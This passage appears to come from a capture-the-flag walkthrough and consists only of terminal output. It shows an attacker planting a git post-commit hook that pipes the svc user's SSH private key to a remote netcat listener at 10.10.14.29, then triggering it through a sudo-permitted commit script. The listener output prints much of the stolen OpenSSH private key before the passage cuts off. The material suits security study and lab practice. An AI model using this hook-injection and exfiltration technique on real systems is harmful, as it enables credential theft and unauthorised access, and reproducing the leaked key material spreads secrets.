 www-data@encoding:~/image$ echo 'cat /home/svc/.ssh/id_rsa|nc 10.10.14.29 4141' >"/var/www/image/.git/hooks/post-commit"
<4.29 4141' >"/var/www/image/.git/hooks/post-commit"
www-data@encoding:~/image$ chmod +x /var/www/image/.git/hooks/post-commit
chmod +x /var/www/image/.git/hooks/post-commit
www-data@encoding:~/image$ git --work-tree /etc/ add /etc/hostname
git --work-tree /etc/ add /etc/hostname
www-data@encoding:~/image$ sudo -u svc /var/www/image/scripts/git-commit.sh
sudo -u svc /var/www/image/scripts/git-commit.sh
nc -nvlp 4141 189x22
❯ nc -nvlp 4141
listening on [any] 4141 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.11.198] 36508
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAlnPbNrAswX0YLnW3sx1l7WN42hTFVwWISqdx5RUmVmXbdVgDXdzH
/ZBNxIqqMXE8DWyNpzcV/78rkU4f2FF/rWH26WfFmaI/Zm9sGd5l4NTON2lxAOt+8aUyBR
xpVYNSSK+CkahQ2XDO87IyS4HV4cKUYpaN/efa+XyoUm6mKiHUbtyUYGAfebSVxU4ur1Ue
vSquljs+Hcpzh5WKRhgu/ojBDQdKWd0Q6bn75TfRBSu6u/mODjjilvVppGNWJWNrar8eSZ
vbqMlV509E6Ud2rNopMelmpESZfBEGoJAvEnhFaYylsuC7IPEWMi82/3Vyl7RAgeT0zPjq
nHiPCJykLYvxkvsRnIBFxesZL+AkbHYHEn3fyH16Pp8ZZmIIJN3WQD/SRJOTDh/fmWy6r7
oD+urq6+rEqTV0UGDk3YXhhep/LYnszZAZ2HNainM+iwtpDTr3rw+B+OH6Z8Zla1YvBFvL
oQOAsqE2FUHeEpRspb57uDeKWbkrNLU5cYUhuWBLAAAFiEyJeU9MiXlPAAAAB3NzaC1yc2
EAAAGBAJZz2zawLMF9GC51t7MdZe1jeNoUxVcFiEqnceUVJlZl23VYA13cx/2QTcSKqjFx
PA1sjac3Ff+/K5FOH9hRf61h9ulnxZmiP2ZvbBneZeDUzjdpcQDrfvGlMgUcaVWDUkivgp
GoUNlwzvOyMkuB1eHClGKWjf3n2vl8qFJupioh1G7clGBgH3m0lcVOLq9VHr0qrpY7Ph3K
c4eVikYYLv6IwQ0HSlndEOm5++U30QUrurv5jg444pb1aaRjViVja2q/Hkmb26jJVedPRO
lHdqzaKTHpZqREmXwRBqCQLxJ4RWmMpbLguyDxFjIvNv91cpe0QIHk9Mz46px4jwicpC2L
8ZL7EZyARcXrGS/gJGx2BxJ938h9ej6fGWZiCCTd1kA/0kSTkw4f35lsuq+6A/rq6uvqxK